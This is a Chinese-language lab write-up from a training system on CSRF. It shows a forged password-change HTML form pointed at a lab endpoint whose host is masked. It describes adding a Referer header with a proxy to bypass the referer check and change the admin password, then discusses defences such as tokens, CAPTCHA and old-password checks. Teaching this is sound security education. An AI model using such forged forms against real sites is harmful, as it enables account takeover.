CSRF漏洞学习

一、实验简介：
通过攻防教学实验系统中的web系统做CSRF漏洞学习，并且深刻认识掌握其原理，从而理解CSRF漏洞在不同场景中的应用。

二、实验步骤：
- 在WEB系统中通过学习CSRF漏洞看看能否修改用户数据
- 下面是在WEB系统中利用CSRF漏洞修改用户数据的例子

打开CSRF页面，查看源代码复制from标签之前的内容，如下:
<form action="#" method="GET"> New password:<br>
<input type="password" AUTOCOMPLETE="off" name="password_new"><br>
Confirm new password: <br>
<input type="password" AUTOCOMPLETE="off" name="password_conf"><br>
<input type="submit" value="Change" name="Change">
</form>

并修改其中的aciton值为网站链接地址；如下:
<form action="http://*******/vulnerabilities/web/Cam_request/cam_csrf/index.php" method="GET"> New password:<br>
<input type="hidden" name="action" value="medium"><br>
<input type="password" AUTOCOMPLETE="off" name="password_new"><br>
Confirm new password: <br>
<input type="password" AUTOCOMPLETE="off" name="password_conf"><br>
<input type="submit" value="Change" name="Change">
</form>
保存内容为scrf.html；然后使用浏览器打开并输入新的密码，提交表单；


通过上面的操作我们发现并不能修改掉admin账号当前的登陆密码。然后我们通过抓包工具修改一些参数试一试：



通过修改http的头部信息增加了 referer参数，然后我们提交看看

此时我们发现提交成功。

三、分析与思考：
- CSRF漏洞的原理

通过上面的代码我们可以发现这节课的测试中做了一点过滤。通过http_referer来判断页面的来源。如果直接提交页面来源肯定是有问题的所以不能直接修改admin账号的密码。我们通过抓包工具可以绕过这种限制。直接在http的头部增加referer参数即可。如上面的图片所示。
- CSRF漏洞的防范
Csrf漏洞的防范有很多方法。最直接有效的方法就是加验证码，因为验证码每次都是随机变换的所以攻击不能猜出当前系统中页码的验证码。但是由于验证码会影响用户的体验，所以一般在表单中都会增加一个隐藏的token，这个token也是随机变换的。每次刷新表单都会随机生成。还有比较常见的修复方案就是验证HTTP_REFERER参数，但是这种单纯的修复方案容易被攻击者绕过。针对本系统的场景修复其实很简单。只需要让用户输入旧密码即可。这个旧密码其实充当了验证码的角色，因为攻击者并不知道admin账号原来的密码是什么。如果知道他就直接登陆了，不需要使用scrf来重置admin账号的密码了。

上面为修复以后的代码片段。

四、课后拓展
方向一：通过查资料了解CSRF漏洞的分类；
方向二：了解CSRF漏洞的特性；
方向三：通过查资料了解CSRF漏洞在不同场景中的使用方式；

